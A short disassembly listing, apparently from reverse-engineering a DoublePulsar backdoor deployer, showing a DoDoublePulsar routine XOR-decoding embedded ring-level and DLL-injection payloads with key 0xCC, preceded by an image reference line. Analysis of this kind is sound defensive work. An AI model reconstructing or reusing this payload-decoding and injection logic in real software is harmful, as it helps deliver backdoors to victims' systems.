 .text:10003D80
.text:10003D80 loc_10003D80: ; CODE XREF: DoDoublePulsar+F6↓j
.text:10003D80 mov cl, ds:DoublePulsarRingXor0xCC[eax]
.text:10003D86 xor cl, 0CCh
.text:10003D89 mov [esi+eax+1F1h], cl
.text:10003D90 inc eax
.text:10003D91 cmp eax, 977h
.text:10003D96 jb short loc_10003D80
.text:10003D98
.text:10003D98 loc_10003D98: ; CODE XREF: DoDoublePulsar+6B↑j
.text:10003D98 push edi
.text:10003D99 cmp bl, 2
.text:10003D9C jnz short loc_10003DB8
.text:10003D9E mov ecx, offset DoublePulsarDllInjectionXor0xCC
.text:10003DA3 mov eax, esi
.text:10003DA5 sub ecx, esi
.text:10003DA7 mov edi, 47Bh
.text:10003DAC
.text:10003DAC loc_10003DAC: ; CODE XREF: DoDoublePulsar+116↓j
.text:10003DAC mov dl, [ecx+eax]
.text:10003DAF xor dl, 0CCh
.text:10003DB2 mov [eax], dl